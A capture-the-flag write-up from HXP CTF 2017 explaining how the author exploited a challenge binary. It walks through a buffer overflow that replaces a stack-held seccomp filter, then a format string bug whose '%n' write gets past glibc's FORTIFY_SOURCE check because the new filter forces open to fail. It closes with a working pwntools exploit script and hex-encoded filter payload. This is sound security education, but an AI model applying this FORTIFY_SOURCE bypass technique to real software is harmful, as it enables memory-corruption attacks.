# HXP CTF 2017 - Writeup

## Hardened Flag Store - Bypassing FORTIFY_SOURCE with an user-supplied SECCOMP filter

Posted by André on November 19, 2017 · 8 mins read

This challenge turned out to be very interesting. 15 teams managed to solve it. Thanks to my teammate @uid1000 for digging into the GLIBC internals!

We were given a 64-bit ELF binary.Cool, everything is enabled except canary. Let’s see what the binary does:

``````void show_flag() {
...
memset(buf, 0, 0x40);
fd = open("flag.txt", 0x80000);
write(1, buf, 0x40);
close(fd);
exit(0);
}

int main() {
char v18;
short v19;
...
char* secret;
int i;
int j;
...

sercet = malloc(0x40);
if (!secret)
exit(1);

fd = open("secret.txt", 0x80000);
if (fd == -1)
exit(1);

v8 = read(fd, secret, 0x40);
if (v8 == -1)
exit(1);

secret[v8] = 0;
close(fd);

//seccomp BPF
v19 = 32;
v20 = 0;
v21 = 0;
v22 = 4;
v23 = 21;
v24 = 1;
v25 = 0;
v26 = -1073741762;
v27 = 6;
v28 = 0;
v29 = 0;
v30 = 0;
v31 = 32;
v32 = 0;
v33 = 0;
v34 = 0;
v35 = 21;
v36 = 0;
v37 = 1;
v38 = 231;
v39 = 6;
v40 = 0;
v41 = 0;
v42 = 2147418112;
v43 = 21;
v44 = 0;
v45 = 1;
v46 = 0;
v47 = 6;
v48 = 0;
v49 = 0;
v50 = 2147418112;
v51 = 21;
v52 = 0;
v53 = 1;
v54 = 2;
v55 = 6;
v56 = 0;
v57 = 0;
v58 = 2147418112;
v59 = 21;
v60 = 0;
v61 = 1;
v62 = 1;
v63 = 6;
v64 = 0;
v65 = 0;
v66 = 2147418112;
v67 = 21;
v68 = 0;
v69 = 1;
v70 = 3;
v71 = 6;
v72 = 0;
v73 = 0;
v74 = 2147418112;
v75 = 6;
v76 = 0;
v77 = 0;
v78 = 0;
v16 = 15;
v17 = &v19;

seccomp_setup = 0;
v15 = &v16;

for (i=16;i>0;i--) {
v18[syscall(0, 0, v18, 96)] = 0
if (!seccomp_setup) {
if (prctl(PR_SET_NO_NEW_PRIVS, 0x1, 0, 0, 0))
exit(1);
if (prctl(PR_SET_SECCOMP, 0x2, v15))
exit(1);
}
v11 = strlen(secret) + 1;

for (j=0; ;j++) {
if (v11 - 1 == j)
goto LABEL_SHOW_FLAG;
if (secret[j] != v18[j])
break;
}

puts("Wrong secret :/");
if (strlen(secret) == j)
LABEL_SHOW_FLAG:
show_flag();

_fprintf_chk(stderr, 1, v18);
seccomp_setup = 1;
}
return 0;
}
``````

So, the binary loads “secret.txt” and if we send the correct secret we will be rewarded with the flag. I created “secret.txt” and “flag.txt” in the working directory and while executing the binary I found that there was a format string vulnerability. We can leak the correct secret with “%p %p %s”, since the pointer to the secret is in the stack. Not so easy :) The format string exists but the output is printed to stderr. Thus, it’s not possible to leak it remotely. Also, we should be able to bypass the secret verification if we use the format string to overwrite it. However, FORTIFY_SOURCE is enabled which prevents the use of `%n` from writable memory segments. You probably noticed the SECCOMP filter being initialized in the stack. I dumped it in runtime and disassembled the rules with seccomp-tools (Fun fact: the author of seccomp-tools, @david942j, also solved the challenge):Nothing special, `exit_group`, `read`, `open`, `write` and `close` are enabled. Then, I noticed that the program reads 96 characters into the buffer and its size is 32. We can overflow the buffer into the SECCOMP BPF on the first read before the rules are applied. We can write a new BPF with 64 bytes only. It’s easy to compile a new filter that allows every syscall but that doesn’t help us. For hours, I thought that the goal was to modify the syscall argument, and print to stdout instead, since `_fprintf_chk(stderr, 1, v18);` calls `write(2, v18, size)`, something like:

```A = sys_number
A != write ? ok : next
A = args
A != 2 ? ok : next  # stderr
args = 1  # stdout
ok:
return ALLOW
```

Obviously, the syscall arguments are read-only, we can’t modify them.

Then, I tought about bypassing read-only area verification introduced by FORTIFY_SOURCE. I discussed this with my friend @uid1000 and he replied “that would be hardcore”. In fact, when I started tracing syscalls while passing `%n` to `printf_chk` I realized that it opens “/self/proc/maps” in order to check if the buffer is located in a writable segment. We started digging into the glibc source and we found this (readonly-area.c):

``````int
__readonly_area (const char *ptr, size_t size)
{
const void *ptr_end = ptr + size;

FILE *fp = fopen ("/proc/self/maps", "rce");
if (fp == NULL)
{
/* It is the system administrator's choice to not have /proc
available to this process (e.g., because it runs in a chroot
environment.  Don't fail in this case.  */
if (errno == ENOENT
/* The kernel has a bug in that a process is denied access
to the /proc filesystem if it is set[ug]id.  There has
been no willingness to change this in the kernel so
far.  */
|| errno == EACCES)
return 1;
return -1;
}

...
}
``````

Specifically, we need to make open return `ENOENT` or `EACCES` so the check inside `__readonly_area()` passes and returns 1, which is necessary to bypass “*** %n in writable segment detected ***”. The cool thing is: we can make SECCOMP return an arbitrary error without executing the syscall with ERRNO ;) From the Linux SECCOMP man page:

```SECCOMP_RET_ERRNO
This value results in the SECCOMP_RET_DATA portion of the fil‐
ter's return value being passed to user space as the errno
value without executing the system call.
```

I used this filter and I patched the least significant 16-bits (defined by the constant SECCOMP_RET_DATA) with `ENOENT=0x2`:

```A = sys_number
A != open ? ok : next
return ERRNO
ok:
return ALLOW
```

Cool, `%n` is working! But there’s a small step left. The previous filter also block the `open("flag.txt", 0x80000)` syscall. The flags are the same (0x80000), so we can’t use a filter based on this argument. However, regardless of PIE being enabled, which randomizes .text addresses, we know that the last byte of “flag.txt” address in `_rodata` is 0x64.

```A = sys_number
A != open ? ok : next
A = args
A &= 0xff
A == 0x64 ? ok : next
return ERRNO
ok:
return ALLOW
```

I compiled this filter with seccomp-tools and used it in my exploit:

``````from pwn import *

r = process("./flag_store")
#r = remote("35.198.105.104", 10000)

bpf = "20000000000000001500000402000000200000001000000054000000ff00000015000100640000000600000002000500060000000000ff7f".decode("hex")

r.send(("A"*32 + bpf))
r.recvuntil("Wrong secret :/")

r.sendline("%c%c%n")
r.recvuntil("Wrong secret :/")

# now we know the secret, since "%c%c" overwrites it with "\x02"
r.send("\x02")

r.interactive()

``````
hxp{d0n7_w0rry_glibc_1_571ll_l0v3_y0u}

Thanks HXP team!